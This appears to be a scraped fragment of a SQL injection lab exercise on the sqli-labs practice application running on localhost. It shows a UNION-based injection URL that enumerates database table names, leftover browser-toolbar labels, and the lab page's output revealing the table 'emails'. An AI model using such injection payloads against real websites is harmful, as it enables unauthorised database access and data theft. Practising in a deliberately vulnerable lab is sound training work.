 http://localhost/sqli-labs/Less-1/?id=-1' union select 1,table_name,3 from information_schema.tables where table_schema=database()--+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:emails
Your Password:3